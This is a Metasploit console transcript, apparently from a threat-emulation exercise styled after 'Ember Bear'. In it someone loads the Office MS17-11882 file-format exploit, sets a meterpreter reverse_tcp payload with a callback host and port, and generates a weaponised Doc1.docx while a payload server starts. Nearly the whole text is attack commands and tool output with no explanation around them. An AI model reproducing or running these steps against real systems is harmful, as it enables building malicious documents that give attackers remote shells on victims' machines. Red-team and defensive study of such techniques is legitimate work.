 Terminal
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.9-dev                           ]
+ -- --=[ 2421 exploits - 1248 auxiliary - 423 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/fileformat/office_ms17_11882
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_ms17_11882) > set filename /home/s3n4t0r/Ember\ Bear/Doc1.docx
filename => /home/s3n4t0r/Ember Bear/Doc1.docx
msf6 exploit(windows/fileformat/office_ms17_11882) > set lhost 2.2.2.55
lhost => 2.2.2.55
msf6 exploit(windows/fileformat/office_ms17_11882) > set lport 4444
lport => 4444
msf6 exploit(windows/fileformat/office_ms17_11882) > run
[*] Using URL: http://2.2.2.55:8080/khABWu9iwVx9hPx
[*] Server started.
[+] /home/s3n4t0r/Ember Bear/Doc1.docx stored at /home/s3n4t0r/.msf4/local/Doc1.docx
[*] Delivering payload to 2.2.2.55...